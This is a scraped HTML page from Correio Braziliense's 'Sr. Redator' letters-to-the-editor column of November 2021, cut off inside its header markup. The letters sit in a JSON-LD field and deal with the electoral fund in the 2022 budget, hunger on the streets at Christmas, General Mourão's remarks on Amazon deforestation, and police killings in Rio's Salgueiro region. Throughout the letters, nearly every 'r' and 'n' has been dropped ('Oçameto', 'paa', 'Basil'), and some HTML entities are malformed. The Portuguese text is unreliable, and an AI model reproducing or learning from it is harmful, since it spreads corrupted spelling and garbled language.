

--- FILE ---
content_type: text/html
request_url: https://www.correiobraziliense.com.br/opiniao/2021/11/4965082-sr-redator.html
body_size: 28451
content:
<!DOCTYPE html>
<html lang="pt-BR">

<head>
            <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
      
              
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <meta name="robots" content="max-image-preview:large">

      <title>» Sr. Redator</title>
          <link rel="canonical" href="https://www.correiobraziliense.com.br/opiniao/2021/11/4965082-sr-redator.html">
        
  <meta name="google-site-verification" content="3PEPsv--_MPxLqqhf_rjYmbEc-joSTLBhaiEdOEylis" />
  <meta name="lomadee-verification" content="23131281" />
  <meta property="fb:app_id" content="1916610978567674" />
  <meta property="fb:pages" content="159878894058449" />
  <link rel="dns-prefetch" href="https://www.googletagservices.com/">
  <link rel="preconnect" href="https://www.googletagservices.com/">

  <link rel="shortcut icon" href="/frontend/dist/assets/img/icons/favicon.ico">
  <link rel="icon" type="image/png" sizes="16x16" href="/frontend/dist/assets/img/icons/favicon-16x16.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/frontend/dist/assets/img/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="48x48" href="/frontend/dist/assets/img/icons/favicon-48x48.png">
  <link rel="manifest" href="https://www.correiobraziliense.com.br/manifest.json">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="theme-color" content="#fff">
  <meta name="application-name" content="correio-braziliense">
  <link rel="apple-touch-icon" sizes="57x57" href="/frontend/dist/assets/img/icons/apple-touch-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/frontend/dist/assets/img/icons/apple-touch-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/frontend/dist/assets/img/icons/apple-touch-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/frontend/dist/assets/img/icons/apple-touch-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/frontend/dist/assets/img/icons/apple-touch-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/frontend/dist/assets/img/icons/apple-touch-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/frontend/dist/assets/img/icons/apple-touch-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/frontend/dist/assets/img/icons/apple-touch-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="167x167" href="/frontend/dist/assets/img/icons/apple-touch-icon-167x167.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/frontend/dist/assets/img/icons/apple-touch-icon-180x180.png">
  <link rel="apple-touch-icon" sizes="1024x1024" href="/frontend/dist/assets/img/icons/apple-touch-icon-1024x1024.png">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="apple-mobile-web-app-title" content="correio-braziliense">
  <link rel="apple-touch-startup-image" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-640x1136.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-750x1334.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-828x1792.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1125x2436.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1242x2208.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1242x2688.png">
  <link rel="apple-touch-startup-image" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1536x2048.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1668x2224.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1668x2388.png">
  <link rel="apple-touch-startup-image" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2048x2732.png">
  <link rel="apple-touch-startup-image" media="(device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1620x2160.png">
  <link rel="apple-touch-startup-image" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1136x640.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1334x750.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-1792x828.png">
  <link rel="apple-touch-startup-image" media="(device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2436x1125.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2208x1242.png">
  <link rel="apple-touch-startup-image" media="(device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2688x1242.png">
  <link rel="apple-touch-startup-image" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2048x1536.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2224x1668.png">
  <link rel="apple-touch-startup-image" media="(device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2388x1668.png">
  <link rel="apple-touch-startup-image" media="(device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2732x2048.png">
  <link rel="apple-touch-startup-image" media="(device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="/frontend/dist/assets/img/icons/apple-touch-startup-image-2160x1620.png">
  <link rel="icon" type="image/png" sizes="228x228" href="/frontend/dist/assets/img/icons/coast-228x228.png">
  <meta name="msapplication-TileColor" content="#fff">
  <meta name="msapplication-TileImage" content="/frontend/dist/assets/img/icons/mstile-144x144.png">
  <meta name="msapplication-config" content="/frontend/dist/assets/img/icons/browserconfig.xml">
            <link rel="amphtml" href="https://www.correiobraziliense.com.br/opiniao/2021/11/amp/4965082-sr-redator.html">
        <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="author" content="''">

  <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Opinião - Correio Braziliense">
      <meta itemprop="image" content="https://midias.correiobraziliense.com.br/_midias/png/2020/08/07/360x240/1_20171221175808962986e-5072521.png">
  <meta itemprop="description" content="">
  <meta name="abstract" content="" />
  <meta name="application-name" content="Correio Braziliense" />

  <!-- Open Graph Facebook -->
  <meta property="og:locale" content="pt_BR" />
  <meta property="og:url" content="https://www.correiobraziliense.com.br/opiniao/2021/11/4965082-sr-redator.html" />
  <meta property="og:title" content="» Sr. Redator">
  <meta property="og:site_name" content="Opinião" />
  <meta property="og:description" content="" />
  <meta property="og:image" content="https://midias.correiobraziliense.com.br/_midias/png/2020/08/07/360x240/1_20171221175808962986e-5072521.png" />
  <meta property="og:image:type" content="image/png" />
  <meta property="og:image:width" content="360" />
  <meta property="og:image:height" content="240" />
  <meta property="og:type" content="article" />
      <meta property="article:author" content="">
    <meta property="article:section" content="Opinião">
    <meta property="article:published_time" content="2021-11-23-0300:01:00-10800">
    <meta property="article:opinion" content="false" />
            <meta property="article:tag" content="Business, Finance, & Economics" />
          <meta property="article:content_tier" content="free" />
    <meta property="article:location" content="region: br" />
  
  <!--Twitter Card-->
  <meta name="twitter:title" content="» Sr. Redator">
  <meta name="twitter:description" content="">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:image" content="https://midias.correiobraziliense.com.br/_midias/png/2020/08/07/360x240/1_20171221175808962986e-5072521.png">
  <meta name="twitter:site" content="@correio">


  <link rel="preload" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js" as="script">
  <link rel="yandex-tableau-widget" href="/frontend/dist/assets/img/icons/yandex-browser-manifest.json">
  <link rel="preload" href="https://www.correiobraziliense.com.br/frontend/dist/assets/fonts/Lato-Regular.ttf" as="font" crossorigin="anonymous">
  <link rel="preload" href="https://www.correiobraziliense.com.br/frontend/dist/assets/fonts/utopia-bold_0-webfont.ttf" as="font" crossorigin="anonymous">
  <link rel="preload" href="https://www.correiobraziliense.com.br/frontend/dist/assets/fonts/utopia-regular_0-webfont.ttf" as="font" crossorigin="anonymous">

  
  <link rel="preconnect" href="https://www.googletagmanager.com">
  <link rel="dns-prefetch" href="https://midias.correiobraziliense.com.br" />
      <!-- <script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js" async></script> -->
    <!-- <script type="text/javascript" src="" async></script> -->
    <script type="text/javascript" src="/static/cb/prebid7-18-0.js" async></script>

  
  <style>
    .keep-reading {
      display: none !important;
    }

    /* @media (min-width: 990px) {
      

      #P_CORREIO_BRAZILIENSE_INTEXT_03_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_04_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_05_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_06_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_07_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_08_0,
      #P_CORREIO_BRAZILIENSE_INTEXT_09_0,
      #P_CORREIO_BRAZILIENSE_FINAL_MATERIA_01_0 {
        min-height: 280px;
        display: block !important;
      }




      .read-more .box-content-read-more {
        min-height: 574px;
      }

      #sidebar>section.blogs>div {
        min-height: 276px;
      }

      #sidebar>section.blogs>div>article>figure>a>picture {
        display: block;
        width: 100px;
        aspect-ratio: 4/3;
      }

      #sidebar>section.blogs>div>article>figure>a>picture>img {
        object-fit: cover;
        height: inherit;
        width: inherit;
        aspect-ratio: 4/3;
      }

    } */

    /* /static/cookies/css/cookie.min.css */
    .cc-window{opacity:1;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{-webkit-transition:transform 1s ease;-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease,-webkit-transform 1s ease}.cc-animate.cc-revoke.cc-top{-webkit-transform:translateY(-2em);transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{-webkit-transform:translateY(2em);transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-top{-webkit-transform:translateY(0);transform:translateY(0)}.cc-animate.cc-revoke.cc-active.cc-bottom{-webkit-transform:translateY(0);transform:translateY(0)}.cc-revoke:hover{-webkit-transform:translateY(0);transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;-webkit-transition:max-height 1s;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;-webkit-box-sizing:border-box;border-radius:10px;box-sizing:border-box;font-family:'latobold',Calibri,Arial,sans-serif;font-size:1.2rem;line-height:1.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:80%;margin:0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em}.cc-revoke:hover{text-decoration:underline}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{opacity:.8;display:inline-block;padding:.2em;text-decoration:underline}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:5em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.cc-window.cc-banner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;box-shadow: rgba(0, 0, 0, 0.40) 0px 26px 30px -10px, rgba(0, 0, 0, 0.20) 0px 16px 10px -10px;}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:120px}.cc-banner .cc-message{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;max-width:100%;margin-right:1em}.cc-compliance{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cc-floating .cc-compliance>.cc-btn{-webkit-box-flex:1;-ms-flex:1;flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:80px}.cc-window.cc-banner,.cc-window.cc-floating,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset}.cc-window.cc-banner .cc-message{margin-right:0}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-webkit-box-flex:0;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em;margin-bottom:1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}
  </style>
  <!-- <link href="" rel="stylesheet"> -->
  <link href="/frontend/dist/assets/css/general.css?v=14" rel="stylesheet">
  <link href="/frontend/dist2/svg/sprite.svg">


    
  <!-- Analytics -->
<script src="/frontend/src/assets/js/analytics.js" async></script>
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-5HG8CK');
  </script>




  <!-- Google tag (gtag.js) -->
  

<!-- LD Json -->
  <script type="application/ld+json">
    {
      "@context": "http://www.schema.org",
      "@graph": [{
          "@type": "BreadcrumbList",
          "@id": "https://www.correiobraziliense.com.br/opiniao/2021/11/4965082-sr-redator.html",
          "itemListElement": [{
              "@type": "ListItem",
              "@id": "https://www.correiobraziliense.com.br/#listItem",
              "position": 1,
              "item": {
                "@type": "WebPage",
                "@id": "https://www.correiobraziliense.com.br/",
                "name": "Inu00edcio",
                "description": "O Correio Braziliense (CB) é o mais importante canal de notícias de Brasília. Aqui você encontra as últimas notícias do DF, do Brasil e do mundo.",
                "url": "https://www.correiobraziliense.com.br/"
              },
              "nextItem": "https://www.correiobraziliense.com.br/opiniao/#listItem"
            },
            {
              "@type": "ListItem",
              "@id": "https://www.correiobraziliense.com.br/opiniao/#listItem",
              "position": 2,
              "item": {
                "@type": "WebPage",
                "@id": "https://www.correiobraziliense.com.br/opiniao/",
                "name": "Opinião",
                "description": "Leia editoriais e artigos sobre fatos importantes do dia a dia com a visão do Correio e de articulistas selecionados ",
                "url": "https://www.correiobraziliense.com.br/opiniao/"
              },
              "previousItem": "https://www.correiobraziliense.com.br/#listItem"
            }
          ]
        },
        {
          "@type": "NewsArticle",
          "mainEntityOfPage": "https://www.correiobraziliense.com.br/opiniao/2021/11/4965082-sr-redator.html",
          "name": "» Sr. Redator",
          "headline": "» Sr. Redator",
          "alternateName": "",
          "alternativeHeadline": "",
          "description": "",
          "datePublished": "2021-11-23T00:01:00Z",
           "articleBody": "&lt;p class=&quot;texto&quot;&gt;O&ccedil;ameto&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;Pesado bem, &eacute; at&eacute; bom que deputados e seadoes estejam popodo um assalto ao tem pagado das despesas p&uacute;blicas ao iclui o O&ccedil;ameto da Ui&atilde;o paa 2022 a destia&ccedil;&atilde;o de R$ 5,7 bilh&otilde;es paa o Fudo Eleitoal. At&eacute; se vetado pelo pesidete Bolsoao e eduzido paa R$ 2,3 bilh&otilde;es, somados aos R$ 1,1 bilh&atilde;o do Fudo Patid&aacute;io, da&aacute; aos pol&iacute;ticos quase  R$ 3,5 bilh&otilde;es paa o fiaciameto da p&oacute;xima campaha eleitoal de 2022. E po que &eacute; bom? Poque a explicita&ccedil;&atilde;o de um abuso dessa atueza po pate das autoidades legislativas d&aacute; magem a que os pegutemos se, afial de cotas, temos de paga pelo que chamam de &quot;fiaciameto da democacia&quot;, mas que, a ealidade, sigifica fiacia as buocacias patid&aacute;ias. Talvez seja uma boa hoa esta agoa paa discuti se &eacute; o caso de o p&uacute;blico pagate de impostos cotiua dado boa vida a etidades de dieito pivado que se valem do diheio p&uacute;blico sem etega mecadoia de qualidade. Quado suas excel&ecic;cias adicalizam de l&aacute;, abem espa&ccedil;o paa que a sociedade adicalize de c&aacute; e, assim, se esolvam quest&otilde;es pedetes o cabide da i&eacute;cia. Soa icoveiete a alega&ccedil;&atilde;o de que &eacute; peciso &quot;fiacia a democacia&quot;. Sem o diheio de pessoas ju&iacute;dicas, poibidas de doa, po essa vis&atilde;o a sa&iacute;da &eacute; p&ocic; a m&atilde;o o bolso dos basileios. Oa, viabiliza fiaceiamete a ealiza&ccedil;&atilde;o das elei&ccedil;&otilde;es &eacute; uma coisa bem difeete de susteta patidos e espectivos cadidatos. No pimeio caso, cuida-se da motagem da estutua de vota&ccedil;&atilde;o, apua&ccedil;&atilde;o e fiscaliza&ccedil;&atilde;o, obviamete taefa do pode p&uacute;blico. No segudo, facamete, o justo seia que cada legeda ou pessoa que se dispusesse a pleitea epeseta&ccedil;&atilde;o popula cuidasse de si. A polifea&ccedil;&atilde;o de patidos o Basil decoe exatamete dessa cofot&aacute;vel tutela, algo compaada &agave; dos sidicatos os tempos do imposto sidical, que os faz se acomoda o luga de sua a camisa, de i &agave; luta em busca do p&oacute;pio susteto &agave; maeia do cidad&atilde;o que tabalha paa custea as despesas da casa, do empeededo que labuta paa faze pospea o eg&oacute;cio. O acioc&iacute;io soa esquisito, adical, excessivamete idealista? Pesado bem, em tato, poque &eacute; a tal hist&oacute;ia bem atiga: s&oacute; se estabelece quem det&eacute;m compet&ecic;cia paa ofeece efici&ecic;cia.&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;Reato Medes Pestes&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;&Aacute;guas Claas&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;A fome&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;&quot;Tem uma moeda  a&iacute;, tio?&quot;. &Eacute; o clamo sofido das uas. Vido de cia&ccedil;as,adultos e adolescetes. M&atilde;os estedidas. Caixihas e latas de leite comp&otilde;em o ce&aacute;io fio, humilhate, melac&oacute;lico. Vozes t&ecic;mulas. P&eacute;s descal&ccedil;os. A fome auciada pelos olhos tistes. &Eacute; o Natal chegado. Sigifica espea&ccedil;a de gaha algum tocado paa come. Quem sabe, um atal meos amago e doloido. As caixihas tamb&eacute;m s&atilde;o vistas em balc&otilde;es de lojas, padaias, lavadeias, papelaias e bacas de joais. Emboa empegados, igu&eacute;m se acaha, o diheio &eacute; cuto. Caixas e latas macam a liha da fome e da mis&eacute;ia. Chegam jutas. A fome &atilde;o tem hoa paa chega. Sem&aacute;foos,  estacioametos, potas de baes,estauates e de lachoetes, fazem das caixihas e latas o poto da espea&ccedil;a. Espeado a caidade de bodosos coa&ccedil;&otilde;es. &lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;Vicete Limogi Netto,&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;Lago Note&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;Decep&ccedil;&atilde;o&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;No &uacute;ltimo dia 19, o Joal Nacioal, ao ve os esclaecimetos do vice-pesidete da Rep&uacute;blica, geeal Mou&atilde;o, sobe o desmatameto da Amaz&ocic;ia, fiquei pesado: &atilde;o teia sido melho ele te ficado de boca fechada, ao iv&eacute;s de culpa a popula&ccedil;&atilde;o que moa aquela egi&atilde;o? Eu cosideava o geeal Mou&atilde;o o cotapeso ao bo&ccedil;al do Bolsoao. Ceio que me egaei. Mas igu&eacute;m &eacute; pefeito.&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;Joai Seafim Weiich,&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt; Asa Sul &lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;Viga&ccedil;a&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;A letalidade da Pol&iacute;cia Milita, picipalmete o Rio de Jaeio, deveia se alvo de um pofuda e s&eacute;ia ivestiga&ccedil;&atilde;o. H&aacute; muito tempo, a PM flumiese deixou de se guadi&atilde; da odem e da lei, a fim de gaati a segua&ccedil;a da sociedade. Ela se toou uma mil&iacute;cia vigativa, agido como gagues, que se viga de um gupo social quado um dos seus &eacute; moto o embate cota cimos. Nesse caso, a PM se iguala &agave; magialidade, aos cimiosos de alta peiculosidade. O que ocoeu o fim de semaa a egi&atilde;o do Salgueio &atilde;o deixa d&uacute;vida. Segudo a Defesoia P&uacute;blica, pelo meos 14 pessoas foam motas, ete elas t&ecic;s ou quato meias. Isso &atilde;o se cofigua combate ao cime ogaizado, mas, sim,  chacia pemeditada. At&eacute; que poto a PM &eacute; uma istitui&ccedil;&atilde;o idispes&aacute;vel &agave; sociedade, quado age po viga&ccedil;a, po impulso e como executoa da pea capital, quado ehuma lei pev&ecic; a sa&ccedil;&atilde;o extema em mesmo paa os mostos que cometem pealidades gav&iacute;ssimas, como estupo seguido de mote? N&atilde;o teho d&uacute;vida de que a a&ccedil;&atilde;o se&aacute; aplaudida pelo goveo fedeal, icapaz &mdash; e &atilde;o s&oacute; os  belicistas bolsoaiaos &mdash; de estabelece uma pol&iacute;tica de segua&ccedil;a p&uacute;blica paa o Basil. &lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;At&ocic;io Jofe Baga,&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;Lago Sul&lt;/p&gt;&lt;p class=&quot;texto&quot;&gt;&lt;/p&gt;",
          "isAccessibleForFree": true,
          "image": [
            "",
            "",
            ""
          ],
          "author": [
                      ],
          "publisher": {
            "@type": "NewsMediaOrganization",
            "@id": "https://www.correiobraziliense.com.br/#organization",
            "name": "Correio Braziliense",
            "url": "https://www.correiobraziliense.com.br/",
            "logo": {
              "@type": "ImageObject",
              "url": "https://www.correiobraziliense.com.br/_conteudo/logo_correo-600x60.png",
              "width": 600,
              "height": 60
            },
            "sameAs": [
              "https://www.facebook.com/correiobraziliense",
              "https://twitter.com/correiobraziliense.com.br",
              "https://instagram.com/correio.braziliense",
              "https://www.youtube.com/@correiobraziliense5378"
            ],
            "contactPoint": {
              "@type": "ContactPoint",
              "telephone": "+556132141100",
              "contactType": "office"
            }
          }
        }
              ]
    }
  </script>

  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@graph": [
        {
          "@type": "SiteNavigationElement",
          "name": "Início",
          "url": "https://www.correiobraziliense.com.br/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Cidades DF",
          "url": "https://www.correiobraziliense.com.br/cidades-df/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Politica",
          "url": "https://www.correiobraziliense.com.br/politica/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Brasil",
          "url": "https://www.correiobraziliense.com.br/brasil/"
        },
        {
          "@type": "SiteNavigationElement",
          "name": "Economia",
          "url": "https://www.correiobraziliense.com.br/economia/"
        },
        {
